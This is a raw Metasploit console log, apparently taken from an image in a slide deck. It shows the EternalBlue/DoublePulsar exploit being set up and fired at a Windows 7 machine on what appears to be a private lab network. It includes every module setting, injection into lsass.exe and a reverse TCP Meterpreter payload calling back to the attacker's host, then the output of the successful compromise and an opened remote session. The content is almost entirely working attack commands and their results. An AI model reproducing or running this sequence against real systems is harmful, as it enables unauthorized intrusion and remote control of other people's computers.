 =[ metasploit v4.14.10-dev ]
+ -- --=[ 1640 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/eternalblue_doublepulsar
msf exploit(eternalblue_doublepulsar) > set eternalbluepath /root/Tools/Eternalblue-Doublepulsar-Metasploit/deps
eternalbluepath => /root/Tools/Eternalblue-Doublepulsar-Metasploit/deps
msf exploit(eternalblue_doublepulsar) > set doublepulsarpath /root/Tools/Eternalblue-Doublepulsar-Metasploit/deps
doublepulsarpath => /root/Tools/Eternalblue-Doublepulsar-Metasploit/deps
msf exploit(eternalblue_doublepulsar) > set targetarchitecture x64
targetarchitecture => x64
msf exploit(eternalblue_doublepulsar) > set processinject lsass.exe
processinject => lsass.exe
msf exploit(eternalblue_doublepulsar) > set rhost 192.168.100.210
rhost => 192.168.100.210
msf exploit(eternalblue_doublepulsar) > set lhost 192.168.100.110
lhost => 192.168.100.110
msf exploit(eternalblue_doublepulsar) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(eternalblue_doublepulsar) > exploit
[*] Started reverse TCP handler on 192.168.100.110:4444
[*] 192.168.100.210:445 - Generating Eternalblue XML data
[*] 192.168.100.210:445 - Generating Doublepulsar XML data
[*] 192.168.100.210:445 - Generating payload DLL for Doublepulsar
[*] 192.168.100.210:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.100.210:445 - Launching Eternalblue...
[+] 192.168.100.210:445 - Pwned! Eternalblue success!
[*] 192.168.100.210:445 - Launching Doublepulsar...
[*] Sending stage (1189423 bytes) to 192.168.100.210
[*] Meterpreter session 1 opened (192.168.100.110:4444 -> 192.168.100.210:49158) at 2017-05-14 14:58:48 -0400
[+] 192.168.100.210:445 - Remote code executed... 3... 2... 1...
meterpreter > sysinfo
Computer : CLIENT-02
OS : Windows 7 (Build 7600).
Architecture : x64
System Language : en_US
Domain : HACKABLE
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >